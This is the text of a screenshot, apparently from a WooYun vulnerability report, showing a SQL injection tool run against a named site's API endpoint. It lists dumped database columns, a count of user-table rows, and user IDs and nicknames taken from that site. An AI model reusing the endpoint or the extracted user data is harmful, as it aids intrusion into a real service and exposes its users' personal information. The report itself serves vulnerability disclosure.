 Target: hai.goodbaby.com/_api/api.php?schema=get_share_like_count&cids=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
bio_audit
domain
is_active
create_time
total_follows
total_followers
total_shares
total_likes
total_follow_albums
total_albums
total_favorite_shares
total_favorite_album
total_view
user_id nickname total...
1112429252 \u614c\u8a0... 5
1112428742 \u7426\u74... 17
1112428723 test033 2
1112428632 bubu001 3
1112428217 iamsailing 63
1112428200 \u82ab\u831... 24
1112428178 \u5973\u4e... 1
1112428176 \u8881\u6d... 1
1112428149 sydney 0
1112428148 lovekittyboy 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Job Canceled!
Count(*) of shai.shai_user is 21642
Turning off 'bypass illegal union' and retrying!
Data Found: email=
Data Found: user_id=1112429252
www.wooyun.org